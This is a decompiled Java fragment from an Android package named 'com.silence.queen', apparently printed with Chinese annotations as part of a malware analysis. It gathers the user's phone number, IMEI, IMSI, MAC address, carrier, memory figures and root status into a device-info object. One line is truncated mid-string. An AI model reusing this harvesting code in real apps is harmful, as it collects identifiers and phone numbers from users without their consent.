 public String putDeviceInfos() {
String v2 = com.silence.queen.f.c.getDeviceManufacturer();
String v3 = com.silence.queen.f.c.getDeviceModel();
String v5 = com.silence.queen.f.c.getDeviceOsVersion();
String v6 = com.silence.queen.f.c.getDeviceScreenHeight() + "*" + com.silence.queen.f.c.getDeviceScreenWidth();
String v7 = s.getUserPhoneNo(); 获取用户的电话号码
String v8 = s.getUserISP();
String v9 = com.silence.queen.f.c.getDeviceMacAddress();
String v10 = QueenApplication.getPhoneSubInfoProvider().getImei();
String v11 = QueenApplication.getPhoneSubInfoProvider().getImsi();
k.e("zhp_queen", "fullMemory=" + EncodeUtils.formatMemoryToMb(com.silence.queen.f.c.getDeviceTotalMemory(this.b), "0") + "curMemory=" + EncodeUtils.formatMem
int v16 = com.silence.queen.f.c.isHaveRootPermisson();
int v17 = com.silence.queen.f.c.isHaveRootFile();
int v18 = s.getUserSimExist();
int v21 = s.getUserNetworkType();
DeviceInfo v22 = new DeviceInfo();
v22.setDeviceBrand(v2);
v22.setDeviceModel(v3);
v22.setAndroidVer("0");
v22.setSystemVer(v5);
v22.setResolution(v6);
v22.setPhoneNo(v7);
v22.setOperatorCode(v8);
v22.setWifiMac(v9);
获取用户内存使用情况
v22.setImei(v10);
v22.setImsi(v11);
v22.setFullMemory(Integer.parseInt(EncodeUtils.formatMemoryToMb(com.silence.queen.f.c.getDeviceTotalMemory(this.b), "0")));
v22.setCurMemory(Integer.parseInt(EncodeUtils.formatMemoryToMb(com.silence.queen.f.c.getDeviceAvailableMemory(this.b), "0")));
v22.setInsideSize(Integer.parseInt(EncodeUtils.formatMemoryToMb(com.silence.queen.f.c.getInsideSizeMemorySize(), "0")));
v22.setOutsideSize(Integer.parseInt(EncodeUtils.formatMemoryToMb(com.silence.queen.f.c.getOutSideSizelMemorySize(), "0")));
v22.setIsRoot(v16);
v22.setHasRootFile(v17);
v22.setIsSimExist(v18);
v22.setLat(0f);
v22.setLng(0f);
v22.setNetWorkType(v21);